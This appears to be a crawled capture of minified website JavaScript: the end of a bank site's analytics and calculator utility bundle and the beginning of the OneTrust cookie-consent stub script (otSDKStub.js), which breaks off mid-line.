t,e=u(e,2),n=e[0],e=e[1];"internal"===n||"external"===n?(t=T(e),window.digitalData.campaign[n]={campaignName:e[0],campaignValue:t?t.split(":")[1]:"na"}):"other"===n?(t=T(e,!0),window.digitalData.campaign.otherParams=t||""):e.length&&e.forEach(function(e){var t=T([e]);window.digitalData.campaign[e]=t?t.split(":")[1]:""})})},function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],n=1<arguments.length&&void 0!==arguments[1]&&arguments[1],r=new URL(window.location.href),o=[],a=l(new URLSearchParams(r.search).entries());try{for(a.s();!(e=a.n()).done;){var c=u(e.value,2),i=c[0],s=c[1];(n?!t.includes(i):0===t.length||t.includes(i))&&s&&o.push("".concat(i,":").concat(s))}}catch(e){a.e(e)}finally{a.f()}return o.join("|")}),P=(e.extractQueryParams=T,function(e){if(!e.length)return"";for(var t=e.length,n="",r="",o=0;o<t;o++){var a=b(e[o]),c=q(e[o]);(a||c)&&(n&&(n+=":",r+=":"),n+=e[o],r+=a||c)}return[n=n||"na",r=r||"na"]}),M=(e.getCampaignInfo=P,function(e){var t,e=null!=(t=null!=(t=null!=(t=null!=(t=null!=(t=e.getAttribute("data-context"))?t:e.getAttribute("title"))?t:e.innerText)?t:e.textContent)?t:e.getAttribute("aria-label"))?t:"";return String(e).trim()}),j=(e.getCtaContext=M,e.getQueryParam=_,e.getAccordionHeading=function(e){var t;return(e=e&&e.closest(".sc-accordion, .c-plus-minus-accordion___item"))&&(t=null!=(t=e.querySelector(".sc-heading"))?t:e.querySelector(".accordion-header label"))&&(e=c(t.innerText))?"".concat(e,":"):""},e.handlePersistentBarScroll=function(){var e,t,n,r,o,a,c,i,s=document.querySelector(".sc-persistent-bar");!s||(e=document.querySelector("#onetrust-banner-sdk"))&&e.style&&"none"!==e.style.display||(e=null!=(e=null!=(e=null!=(e=window.scrollY)?e:document.documentElement.scrollTop)?e:document.body.scrollTop)?e:0,t=null!=(t=null!=(t=window.innerWidth)?t:document.documentElement.clientWidth)?t:document.body.clientWidth,n=600,(o=document.querySelector("[data-persistent-bar-target]"))&&(o=document.querySelector("."+o.getAttribute("data-persistent-bar-target")))&&(n=y(o)+L(o),768<=t)&&(n-=70),a=o=0,(r=document.querySelector("[data-persistent-bar-skip]"))&&(c=document.querySelector("."+r.getAttribute("data-persistent-bar-skip")))&&(o=L(c),a=y(c),768<=t)&&(o-=70),(c=document.querySelector("[data-persistent-bar-skip-device]"))&&(i=t<768,"mobile"===(c=c.getAttribute("data-persistent-bar-skip-device"))&&i||"mobile"!==c&&!i)&&(a=o=0),c=window.screen.height,c-=t<768?20:250,!(r&&o<=e+c&&e<=o+a)&&n<e?(s.classList.add("sc-persistent-bar--show"),i=y(s),document.body.style.marginBottom="".concat(i,"px")):(s.classList.remove("sc-persistent-bar--show"),document.body.style.marginBottom=0))},e.getDeviceDetails=function(){var e,t="",n=navigator.userAgent,r=[{s:"W 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"W 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"W 8",r:/(Windows 8|Windows NT 6.2)/},{s:"W 7",r:/(Windows 7|Windows NT 6.1)/},{s:"W Vista",r:/Windows NT 6.0/},{s:"W Server 2003",r:/Windows NT 5.2/},{s:"W XP",r:/(Windows NT 5.1|Windows XP)/},{s:"W 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"W ME",r:/(Win 9x 4.90|Windows ME)/},{s:"W 98",r:/(Windows 98|Win98)/},{s:"W 95",r:/(Windows 95|Win95|Windows_95)/},{s:"W NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"W CE",r:/Windows CE/},{s:"W 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"L",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"U",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(e in r){var o=r[e];if(o.r.test(n)){t=o.s;break}}var a="";switch(/Windows/.test(t)&&(a=/Windows (.*)/.exec(t)[1],t="Windows"),t){case"Mac OS X":var c=/Mac OS X (10|11[._\d]+)/.exec(n),a=c?c[1]:"Unknown";break;case"Android":c=/Android ([._\d]+)/.exec(n);a=c?c[1]:"Unknown";break;case"iOS":c=/OS (\d+)_(\d+)_?(\d+)?/.exec(n);a=c?c[1]+"."+c[2]+"."+(c[3]||0):"Unknown"}var i="d",s=(/Mobi/.test(navigator.userAgent)&&(i="m"),"");return screen.width&&(s+=(screen.width||"")+" x "+(screen.height||"")),{browserCodename:navigator.appCodeName,browserName:navigator.appName,browserVersion:navigator.appVersion,cookiesEnabled:navigator.cookieEnabled,browserLanguage:navigator.language,browserOnline:navigator.onLine,platform:navigator.platform,userAgentHeader:navigator.userAgent,agentHeader:navigator.getAgent,deviceInfo:i,screenSize:s,os:t,osVersion:a}},e.browserDetect=function(){var e={name:"",version:"",versionSearchString:"",dataBrowser:[{string:navigator.userAgent,subString:"Edge",identity:"MS Edge"},{string:navigator.userAgent,subString:"Edg",identity:"Edge"},{string:navigator.userAgent,subString:"MSIE",identity:"Explorer"},{string:navigator.userAgent,subString:"Trident",identity:"Explorer"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:"Opera",identity:"Opera"},{string:navigator.userAgent,subString:"OPR",identity:"Opera"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Safari",identity:"Safari"}],init:function(){this.name=this.searchString(this.dataBrowser)||"Other",this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"Unknown"},searchString:function(e){for(var t=0;t<e.length;t++){var n=e[t].string,r=e[t].subString;if(this.versionSearchString=r,n.includes(r))return e[t].identity}return null},searchVersion:function(e){var t,n;return!this.versionSearchString||-1===(t=e.indexOf(this.versionSearchString))?null:(n=e.indexOf("rv:"),"Trident"===this.versionSearchString&&-1!==n?parseFloat(e.substring(n+3)):parseFloat(e.substring(t+this.versionSearchString.length+1)))}};return e.init(),e},e.changeURL=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e=window.location.protocol+"//"+window.location.host+window.location.pathname+(e?"?".concat(e):"");window.history.pushState({path:e},"",e)},e.daysInThisMonth=function(){var e=new Date;return new Date(e.getFullYear(),e.getMonth()+1,0).getDate()},e.handleProductsObj=function(e){var t,n=window.digitalData.page.pageInfo.pageName.split(":"),r=(window.digitalData.products=window.digitalData.products||[],"hk"===e&&"na"===window.digitalData.page.category.primaryCategory?"":window.digitalData.page.category.primaryCategory),e="hk"===e&&"na"===window.digitalData.page.category.subCategory1?"":window.digitalData.page.category.subCategory1;window.digitalData.products=[{productID:null!=(t=window.digitalData.page.productInfo)&&t.productId?window.digitalData.page.productInfo.productId.toLowerCase().trim().replace(/\s+/g,"-"):"",productName:n[6].toLowerCase().trim().replace(/\s+/g,"-"),subProduct1:r.toLowerCase().trim().replace(/\s+/g,"-"),subProduct2:e.toLowerCase().trim().replace(/\s+/g,"-")}]},e.calculateAnnualRate=function(e,t,n){for(var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:0,o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,a=5<arguments.length&&void 0!==arguments[5]?arguments[5]:.1,c=0;c<1e3;c++){var i=Math.pow(1+a,e),i=a-(n*i+t*(1+a*o)*(i-1)/a+r)/(e*n*Math.pow(1+a,e-1)-t*(1+a*o)*(i-1)/(a*a)+t*(1+a*o)*e*i/a);if(Math.abs(i-a)<1e-10)return 12*i;a=i}return"error"},e.calculatePV=function(e,t,n){return n*((1-Math.pow(1+e,-t))/e)},e.getFormattedNumber=function(e){var t=(document.documentElement.getAttribute("lang")||"en").toLowerCase().split("-")[0],n=["零","一","二","三","四","五","六","七","八","九","十"];if("zh"===t)return e<=10?n[e]:e.toString().split("").map(function(e){return n[parseInt(e)]}).join("");if(11<=e%100&&e%100<=13)return e+"th";switch(e%10){case 1:return e+"st";case 2:return e+"nd";case 3:return e+"rd";default:return e+"th"}},e.npv=w,e.excelIRR=function(e){for(var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:.1,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1e-7,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:1e3,o=t,a=0;a<r;a++){for(var c=0,i=0,s=1,l=0;l<e.length;l++)0<l&&(s*=1+o),c+=e[l]/s,0<l&&(i-=l*e[l]/(s*(1+o)));if(Math.abs(c)<n)return o;var u=o-c/i;if(Math.abs(u-o)<n)return u;o=u}var d=-.9999,m=10,g=w(e,d),t=w(e,m);if(!(0<g*t))for(var f=0;f<r;f++){var v=(d+m)/2,h=w(e,v);if(Math.abs(h)<n)return v;g*h<0?(m=v,0):(d=v,g=h)}return null},e.updateAdobeUserData=function(){var e=(null==(e=window.userMetaAdobe)||null==(e=e.user)?void 0:e.userInfo)||{},t=o().queryString;return"icmid"===e.userID&&(e.userID=window.sessionStorage.getItem("icmpid")||_(t,"icmid")),"segment"===e.customerSegment&&(e.customerSegment=_(t,"segment")),_(t,"deeplink")||(e.userID="",e.userType="ntb",e.userStatus="guest",e.customerSegment="",e.entryPoint=""),e},e.updateAdobeArticleData=function(){void 0!==window.articleMetaAdobe&&window.articleMetaAdobe.article&&(window.digitalData=window.digitalData||{},window.digitalData.article=window.articleMetaAdobe.article)},e.getMileStoneRange=function(e,t,n){e=n||Math.ceil(e/t*100),t=e<1?"":e<=25?n?"25% completed":"0-25":e<=50?n?"50% completed":"25-50":e<=75?n?"75% completed":"50-75":n?"100% completed":"75-100";return t},e.getDuration=function(e){var t,n;return!e||e<=0?"00:00:00":(e=Math.floor(e),t=String(Math.floor(e/3600)).padStart(2,"0"),n=String(Math.floor(e%3600/60)).padStart(2,"0"),e=String(e%60).padStart(2,"0"),"".concat(t,":").concat(n,":").concat(e))},function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:-1,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"";window.digitalData&&window.digitalData.page&&window.digitalData.page.pageInfo&&((e=(e=document.querySelectorAll(".modular-form"))&&0<=t?e[t]:null)&&e.hasAttribute("data-form-new-aa-implementation")&&(delete window.digitalData.error,delete window.digitalData.form),n&&((t=(t=window.digitalData.page.pageInfo.pageName).split(":"))[7]=n,window.digitalData.page.pageInfo.pageName=t.join(":")),delete window.digitalData.customLinkClick,delete window.digitalData.calculator)});e.resetDynamicData=j},{}]},{},[11]);

--- FILE ---
content_type: text/javascript
request_url: https://av.sc.com/assets/tpl/onetrust/production/ug/scripttemplates/otSDKStub.js
body_size: 7075
content:
var OneTrustStub=function(t){"use strict";var u=new function(){this.optanonCookieName="OptanonConsent",this.optanonHtmlGroupData=[],this.optanonHostData=[],this.genVendorsData=[],this.vendorsServiceData=[],this.IABCookieValue="",this.oneTrustIABCookieName="eupubconsent",this.oneTrustIsIABCrossConsentEnableParam="isIABGlobal",this.isStubReady=!0,this.geolocationCookiesParam="geolocation",this.EUCOUNTRIES=["BE","BG","CZ","DK","DE","EE","IE","GR","ES","FR","IT","CY","LV","LT","LU","HU","MT","NL","AT","PL","PT","RO","SI","SK","FI","SE","GB","HR","LI","NO","IS"],this.stubFileName="otSDKStub",this.DATAFILEATTRIBUTE="data-domain-script",this.bannerScriptName="otBannerSdk.js",this.mobileOnlineURL=[],this.isMigratedURL=!1,this.migratedCCTID="[[OldCCTID]]",this.migratedDomainId="[[NewDomainId]]",this.userLocation={country:"",state:""}};(l=m=m||{})[l.Days=1]="Days",l[l.Weeks=7]="Weeks",l[l.Months=30]="Months",l[l.Years=365]="Years",(l=e=e||{}).Name="OTGPPConsent",l[l.ChunkSize=4e3]="ChunkSize",l.ChunkCountParam="GPPCookiesCount",(l={CPRA:8,8:"CPRA",CCPA:8})[8]="CCPA",l[l.CDPA=9]="CDPA",l[l.USNATIONAL=7]="USNATIONAL",l[l.COLORADO=10]="COLORADO",l[l.UCPA=11]="UCPA",l[l.CTDPA=12]="CTDPA",l[l.II=13]="II";var r,e,a="geo",o="otpreview",s=(e.Name,"PRODUCTION"),n=((l={})[m.Days]="PCenterVendorListLifespanDay",l[m.Weeks]="LfSpnWk",l[m.Months]="PCenterVendorListLifespanMonth",l[m.Years]="LfSpnYr",i.prototype.camelize=function(t){return t.split("-").map(function(t,e){return 0===e?t:t[0].toUpperCase()+t.slice(1)}).join("")},i.prototype.strToObj=function(t){for(var e={},i=t.split(";").map(function(t){return t.trim()}),n=0,a=void 0;n<i.length;++n)if(/:/.test(i[n])){if(!(a=i[n].split(/:(.+)/))[1])return null;e[this.camelize(a[0])]=a[1].trim()}return e},i);function i(){var t=this;this.implementThePolyfill=function(){var a=t,o=Element.prototype.setAttribute;return Element.prototype.setAttribute=function(t,e){if("style"!==t.toLowerCase()&&o.apply(this,[t,e]),"style"!==t.toLowerCase()||e||this.removeAttribute("style"),"style"===t.toLowerCase()&&e){this.removeAttribute("style");var i,n=a.strToObj(e);for(i in n)this.style[i]=n[i]}},!0}}function p(t,e,i){void 0===i&&(i=!1);function n(t){return t?(";"!==(t=t.trim()).charAt(t.length-1)&&(t+=";"),t.trim()):null}var o=n(t.getAttribute("style")),s=n(e),e="",e=i&&o?function(){for(var t=o.split(";").concat(s.split(";")).filter(function(t){return 0!==t.length}),e="",i="",n=t.length-1;0<=n;n--){var a=t[n].substring(0,t[n].indexOf(":")+1).trim();e.indexOf(a)<0&&(e+=a,i+=t[n]+";")}return i}():s;t.setAttribute("style",e)}(e=r=r||{}).ping="ping",e.addEventListener="addEventListener",e.removeEventListener="removeEventListener",e.hasSection="hasSection",e.getSection="getSection",e.getField="getField",e.getGPPData="getGPPData";var c=new function(){var s=this;this.LOCATOR_NAME="__gppLocator",this.win=window,this.customInit="CUSTOMINIT",this.init=function(){s.win.__gpp&&"function"==typeof s.win.__gpp||(s.win.__gpp=s.executeGppApi,window.addEventListener("message",s.messageHandler,!1),s.addFrame(s.LOCATOR_NAME))},this.removeGppApi=function(){delete s.win.__gpp;var t=document.querySelectorAll("iframe[name="+s.LOCATOR_NAME+"]")[0];t&&t.parentElement.removeChild(t)},this.executeGppApi=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var i=null==(i=s.win)?void 0:i.__gpp;if(i.queue=i.queue||[],i.events=i.events||[],!t.length||1===t.length&&"queue"===t[0])return i.queue;if(1===t.length&&"events"===t[0])return i.events;var n=t[0],a=1<t.length?t[1]:null,o=2<t.length?t[2]:null;switch(n){case r.ping:return s.getPingRequest(a);case r.addEventListener:return s.addEventListener(a,o);case r.removeEventListener:return s.removeEventListener(o);default:return void s.addToQueue(n,a,o)}},this.getPingRequest=function(t){var e={gppVersion:1,cmpStatus:"stub",cmpDisplayStatus:"hidden",apiSupport:["uspcav1","uspvav1"],currentAPI:"",cmpId:Number.parseInt("28")};return t&&t(e,!0),e},this.addFrame=function(t){var e,i=s.win.document,n=Boolean(s.win.frames[t]);return n||(i.body?((e=i.createElement("iframe")).style.cssText="display:none",e.name=t,e.setAttribute("title","GPP Locator"),i.body.appendChild(e)):setTimeout(function(){s.addFrame(t)},5)),!n},this.addEventListener=function(t,e){var i,n=s.win.__gpp;return n.events=n.events||[],null!=(i=n)&&i.lastId||(n.lastId=0),n.lastId++,n.events.push({id:n.lastId,callback:t,parameter:e}),{eventName:"listenerRegistered",listenerId:n.lastId,data:!0,pingData:s.getPingRequest()}},this.removeEventListener=function(e){var i=!1,t=s.win.__gpp;return t.events=t.events||[],t.events=t.events.filter(function(t){return t.id.toString()!==e.toString()||!(i=!0)}),{eventName:"listenerRemoved",listenerId:e,data:i,pingData:s.getPingRequest()}},this.addToQueue=function(t,e,i){var n=s.win.__gpp;n.queue=n.queue||[],n.queue.push([t,e,i])},this.messageHandler=function(i){var e,n,a="string"==typeof i.data;try{e=a?JSON.parse(i.data):i.data}catch(t){e=null}e&&e.__gppCall&&(n=e.__gppCall,(0,s.win.__gpp)(n.command,function(t,e){t={__gppReturn:{returnValue:t,success:e,callId:n.callId}};i&&i.source&&i.source.postMessage&&i.source.postMessage(a?JSON.stringify(t):t,i.origin||"*")},n.parameter))},this.customInit||this.init()},l=(d.prototype.initConsentSDK=function(){this.initCustomEventPolyfill(),this.ensureHtmlGroupDataInitialised(),this.setStubScriptElement(),this.setOTDataLayer(),this.getParam(),this.fetchBannerSDKDependency(),this.captureNonce()},d.prototype.captureNonce=function(){this.nonce=u.stubScriptElement.nonce||u.stubScriptElement.getAttribute("nonce")||null},d.prototype.fetchBannerSDKDependency=function(){this.setDomainDataFileURL(),this.crossOrigin=u.stubScriptElement.getAttribute("crossorigin")||null,this.previewMode="true"===u.stubScriptElement.getAttribute("data-preview-mode"),this.otFetch(u.bannerDataParentURL,this.getLocation.bind(this))},d.prototype.setDomainIfBulkDomainEnabled=function(t){var e=t&&t.TenantFeatures,i=window.location.hostname,n=t.Domain,a=t.BulkDomainCheckUrl;e&&e.CookieV2BulkDomainManagement&&i!==n&&t.ScriptType===s&&((e=window.sessionStorage)&&e.getItem("bulkDomainMgmtEnabled")?this.handleBulkDomainMgmt({isValid:"true"===window.sessionStorage.getItem("bulkDomainMgmtEnabled")},t):(n={location:u.storageBaseURL.replace(/^https?:\/\//,""),domainId:this.domainId,url:i},this.otFetch(a,this.handleBulkDomainMgmt,!1,n,t)))},d.prototype.getLocation=function(t){if(this.setDomainIfBulkDomainEnabled(t),(t.TenantFeatures&&t.TenantFeatures.CookieV2CSP||t.CookieV2CSPEnabled)&&this.nonce&&(this.setAttributePolyfillIsActive=!0,(new n).implementThePolyfill()),!t.RuleSet[0].Type)return this.iabTypeAdded=!1,window.__cmp=this.executeCmpApi,window.__tcfapi=this.executeTcfApi,this.intializeIabStub(),this.addBannerSDKScript(t);var e,i=window;i.OneTrust&&i.OneTrust.geolocationResponse?(i=i.OneTrust.geolocationResponse,this.setGeoLocation(i.countryCode,i.stateCode),this.addBannerSDKScript(t)):(i=this.readCookieParam(u.optanonCookieName,u.geolocationCookiesParam))||t.SkipGeolocation?(e=i.split(";")[0],i=i.split(";")[1],this.setGeoLocation(e,i),this.addBannerSDKScript(t)):this.getGeoLocation(t)},d.prototype.handleBulkDomainMgmt=function(t,e){window.sessionStorage&&window.sessionStorage.setItem("bulkDomainMgmtEnabled",JSON.stringify(t.isValid)),t.isValid&&(e.Domain=window.location.hostname)},d.prototype.getGeolocationURL=function(t){t.TenantFeatures;var e=""+u.stubScriptElement.getAttribute("src").split(u.stubFileName)[0]+t.Version;return new RegExp("^file://","i").test(e)&&t.MobileSDK?(e="/"+t.GeolocationUrl.replace(/^(http|https):\/\//,"").split("/").slice(1).join("/")+".js",u.storageBaseURL+e):t.GeolocationUrl},d.prototype.geoLocationJsonCallback=function(t,e){e&&this.setGeoLocation(e.country,e.state),this.addBannerSDKScript(t)},d.prototype.getGeoLocation=function(t){var e=this.getGeolocationURL(t);this.otFetch(e,this.geoLocationJsonCallback.bind(this,t),!0)},d.prototype.setOTDataLayer=function(){var t="data-dLayer-ignore",e=u.stubScriptElement.hasAttribute(t),t=u.stubScriptElement.getAttribute(t);this.otDataLayer={ignore:e&&"true"===t||e&&""===t,name:u.stubScriptElement.getAttribute("data-dLayer-name")||"dataLayer"}},d.prototype.setGeoLocation=function(t,e){u.userLocation={country:t,state:e=void 0===e?"":e}},d.prototype.otFetch=function(t,i,e,n,a){void 0===e&&(e=!1),void 0===n&&(n=null);var o=window.sessionStorage&&window.sessionStorage.getItem("otPreviewData");if(new RegExp("^file://","i").test(t))this.otFetchOfflineFile(t,i);else if(0<=t.indexOf("/consent/")&&this.previewMode&&o){o=JSON.parse(o).domainJson;i(o)}else{u.mobileOnlineURL.push(t);var s=new XMLHttpRequest;if(s.onload=function(t){var e;this&&this.responseText?e=this.responseText:t&&t.target&&(e=t.target.responseText),a?i(JSON.parse(e),a):i(JSON.parse(e))},s.onerror=function(){i()},s.open("GET",t),s.withCredentials=!1,e&&s.setRequestHeader("accept","application/json"),n)for(var r in n)s.setRequestHeader(r,n[r]);s.send()}},d.prototype.otFetchOfflineFile=function(t,e){var i=(t=t.replace(".json",".js")).split("/"),n=i[i.length-1].split(".js")[0];this.jsonp(t,function(){e(window[n])})},d.prototype.jsonp=function(t,e){var i=document.createElement("script");i.setAttribute("src",t),this.nonce&&i.setAttribute("nonce",this.nonce),i.async=!0,i.type="text/javascript",this.crossOrigin&&i.setAttribute("crossorigin",this.crossOrigin),document.getElementsByTagName("head")[0].appendChild(i),new RegExp("^file://","i").test(t)||u.mobileOnlineURL.push(t),e&&(i.onload=i.onerror=function(){e()})},d.prototype.getRegionSet=function(t){var e,i,n,a=u.userLocation,o=t.RuleSet.filter(function(t){return!0===t.Default});if(!a.country&&!a.state)return o&&0<o.length?o[0]:null;for(var s=a.state.toLowerCase(),r=a.country.toLowerCase(),p=0;p<t.RuleSet.length;p++)if(!0===t.RuleSet[p].Global)n=t.RuleSet[p];else{var l=t.RuleSet[p].States;if(l[r]&&0<=l[r].indexOf(s)){i=t.RuleSet[p];break}0<=t.RuleSet[p].Countries.indexOf(r)&&(e=t.RuleSet[p])}return i||e||n},d.prototype.ensureHtmlGroupDataInitialised=function(){this.initializeIABData(),this.initializeGroupData(),this.initializeHostData(),this.initializeGenVenData()},d.prototype.initializeGroupData=function(){var t=this.readCookieParam(u.optanonCookieName,"groups");t&&(u.optanonHtmlGroupData=this.deserialiseStringToArray(t))},d.prototype.initializeHostData=function(){var t=this.readCookieParam(u.optanonCookieName,"hosts");t&&(u.optanonHostData=this.deserialiseStringToArray(t))},d.prototype.initializeGenVenData=function(){var t=this.readCookieParam(u.optanonCookieName,"genVendors");t&&(u.genVendorsData=this.deserialiseStringToArray(t))},d.prototype.initializeIABData=function(){this.validateIABGDPRApplied(),this.validateIABGlobalScope()},d.prototype.validateIABGlobalScope=function(){var t=this.readCookieParam(u.optanonCookieName,u.oneTrustIsIABCrossConsentEnableParam);t?"true"===t?(u.hasIABGlobalScope=!0,u.isStubReady=!1):(u.hasIABGlobalScope=!1,u.IABCookieValue=this.getCookie(u.oneTrustIABCookieName)):u.isStubReady=!1},d.prototype.validateIABGDPRApplied=function(){var t=this.readCookieParam(u.optanonCookieName,u.geolocationCookiesParam).split(";")[0];t?this.isBoolean(t)?u.oneTrustIABgdprAppliesGlobally="true"===t:u.oneTrustIABgdprAppliesGlobally=0<=u.EUCOUNTRIES.indexOf(t):u.isStubReady=!1},d.prototype.isBoolean=function(t){return"true"===t||"false"===t},d.prototype.readCookieParam=function(t,e){var i,n,a,o,t=this.getCookie(t);if(t){for(n={},a=t.split("&"),i=0;i<a.length;i+=1)o=a[i].split("="),n[decodeURIComponent(o[0])]=decodeURIComponent(o[1]).replace(/\+/g," ");return e&&n[e]?n[e]:e&&!n[e]?"":n}return""},d.prototype.getCookie=function(t){if(this.isAmp){var e=JSON.parse(window.localStorage.getItem(this.domainId))||{};if(e)return e[t]||null}for(var i,n=t+"=",a=document.cookie.split(";"),o=0;o<a.length;o+=1){for(i=a[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(n))return i.substring(n.length,i.length)}return null},d.prototype.updateGtmMacros=function(){for(var t=[],e=u.optanonHtmlGroupData.length,i=0;i<e;i++)this.endsWith(u.optanonHtmlGroupData[i],":1")&&t.push(u.optanonHtmlGroupData[i].replace(":1",""));for(e=u.optanonHostData.length,i=0;i<e;i++)this.endsWith(u.optanonHostData[i],":1")&&t.push(u.optanonHostData[i].replace(":1",""));for(e=u.genVendorsData.length,i=0;i<e;i++)this.endsWith(u.genVendorsData[i],":1")&&t.push(u.genVendorsData[i].replace(":1",""));for(e=u.vendorsServiceData.length,i=0;i<e;i++)this.endsWith(u.vendorsServiceData[i],":1")&&t.push(u.vendorsServiceData[i].replace(":1",""));var n,a=","+this.serialiseArrayToString(t)+",",o=(window.OnetrustActiveGroups=a,window.OptanonActiveGroups=a,window),s=(this.otDataLayer.ignore||void 0===o[this.otDataLayer.name]?this.otDataLayer.ignore||(o[this.otDataLayer.name]=[{event:"OneTrustLoaded",OnetrustActiveGroups:a},{event:"OptanonLoaded",OptanonActiveGroups:a}]):o[this.otDataLayer.name].constructor===Array&&(o[this.otDataLayer.name].push({OnetrustActiveGroups:a}),o[this.otDataLayer.name].push({OptanonActiveGroups:a})),new CustomEvent("consent.onetrust",{detail:t}));!this.otDataLayer.ignore&&t.length&&(o[this.otDataLayer.name].constructor===Array&&o[this.otDataLayer.name].push({event:"OneTrustGroupsUpdated",OnetrustActiveGroups:a}),n=new CustomEvent("OneTrustGroupsUpdated",{detail:t})),setTimeout(function(){t.length&&window.dispatchEvent(s),n&&window.dispatchEvent(n)})},d.prototype.deserialiseStringToArray=function(t){return t?t.split(","):[]},d.prototype.endsWith=function(t,e){return-1!==t.indexOf(e,t.length-e.length)},d.prototype.serialiseArrayToString=function(t){return t.toString()},d.prototype.setStubScriptElement=function(){u.stubScriptElement=document.querySelector("script[src*='"+u.stubFileName+"']");var t=u.stubScriptElement&&0<=u.stubScriptElement.getAttribute("src").indexOf("did=");u.stubScriptElement&&u.stubScriptElement.hasAttribute(u.DATAFILEATTRIBUTE)?this.domainId=u.stubScriptElement.getAttribute(u.DATAFILEATTRIBUTE).trim():t?this.domainId=u.stubScriptElement.getAttribute("src").split("did=")[1]:u.stubScriptElement||(u.stubScriptElement=document.querySelector("script[src*='"+u.migratedCCTID+"']"),u.stubScriptElement&&(u.isMigratedURL=!0,this.domainId=u.migratedDomainId.trim()))},d.prototype.setDomainDataFileURL=function(){var t=u.stubScriptElement.getAttribute("src"),e=-1<t.indexOf("/consent");t&&(u.isMigratedURL?u.storageBaseURL=t.split("/consent/"+u.migratedCCTID)[0]:u.storageBaseURL=(e?t.split("/consent"):t.split("/scripttemplates/"+u.stubFileName))[0]),this.storageBaseURL=u.storageBaseURL,this.isPreview&&-1===this.domainId.indexOf("test")?this.domainId=this.domainId+"-test":this.isPreview=!1,u.bannerBaseDataURL=u.storageBaseURL&&u.storageBaseURL+"/consent/"+this.domainId,u.bannerDataParentURL=u.bannerBaseDataURL+"/"+this.domainId+".json"},d.prototype.initCustomEventPolyfill=function(){if("function"==typeof window.CustomEvent)return!1;function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i}t.prototype=window.Event.prototype,window.CustomEvent=t},d.prototype.removeTcf=function(){delete window.__tcfapi;var t=document.querySelectorAll("iframe[name='__tcfapiLocator']")[0];t&&t.parentElement.removeChild(t)},d.prototype.getParamForIE=function(){return{get:function(t){t=new RegExp("[?&]"+t+"=([^&#]*)").exec(window.location.search);return null===t?null:decodeURI(t[1])||""}}},d.prototype.getParam=function(){window.document.documentMode||!window.URLSearchParams?this.urlParams=this.getParamForIE():this.urlParams=new URLSearchParams(window.location.search);var t="true"===this.urlParams.get("otreset"),e="true"===this.urlParams.get("otpreview"),i=(this.geoFromUrl=(this.urlParams.get("otgeo")||"").toLowerCase(),this.readCookieParam(o,"expiry")),n=this.readCookieParam(o,a);this.isReset=t||i&&new Date(i)<new Date,this.isPreview=!this.isReset&&(e||i&&new Date(i)>new Date),this.setGeoParam(this.geoFromUrl||n)},d.prototype.setGeoParam=function(t){var e;t&&((e=window).OneTrust||(e.OneTrust={}),t=t.split(","),e.OneTrust.geolocationResponse={countryCode:t[0],stateCode:t[1]})},d);function d(){var l=this;this.iabType=null,this.iabTypeAdded=!0,this.crossOrigin=null,this.isAmp=!1,this.domainId="",this.isReset=!1,this.isPreview=!1,this.geoFromUrl="",this.nonce="",this.setAttributePolyfillIsActive=!1,this.storageBaseURL="",this.charset=null,this.addBannerSDKScript=function(t){var e=l.getRegionSet(t),i=(e.GCEnable||(l.updateGtmMacros(),l.gtmUpdated=!0),l.iabTypeAdded&&("IAB"!==e.Type&&"IAB2"!==e.Type||(l.iabType=e.Type,l.intializeIabStub()),"IAB2"!==e.Type)&&l.removeTcf(),e.IsGPPEnabled?c.init():c.removeGppApi(),u.stubScriptElement.cloneNode(!0)),n="",n=t.UseSDKRefactor?(u.isMigratedURL&&(i.src=u.storageBaseURL+"/scripttemplates/new/scripttemplates/"+u.stubFileName+".js"),u.storageBaseURL+"/scripttemplates/new/scripttemplates/"+t.Version+"/"+u.bannerScriptName):"5.11.0"===t.Version?(u.isMigratedURL&&(i.src=u.storageBaseURL+"/scripttemplates/old/scripttemplates/"+u.stubFileName+".js"),u.storageBaseURL+"/scripttemplates/old/scripttemplates/5.11.0/"+u.bannerScriptName):(u.isMigratedURL&&(i.src=u.storageBaseURL+"/scripttemplates/"+u.stubFileName+".js"),u.storageBaseURL+"/scripttemplates/"+t.Version+"/"+u.bannerScriptName);["charset","data-language","data-document-language","data-domain-script","crossorigin","data-ignore-ga"].forEach(function(t){u.stubScriptElement.getAttribute(t)&&i.setAttribute(t,u.stubScriptElement.getAttribute(t))}),l.charset=u.stubScriptElement.getAttribute("charset"),l.isAmp=!!u.stubScriptElement.getAttribute("amp"),window.otStubData={bannerBaseDataURL:u.bannerBaseDataURL,crossOrigin:l.crossOrigin,domainData:t,domainId:l.domainId,geoFromUrl:l.geoFromUrl,isAmp:l.isAmp,isPreview:l.isPreview,isReset:l.isReset,mobileOnlineURL:u.mobileOnlineURL,nonce:l.non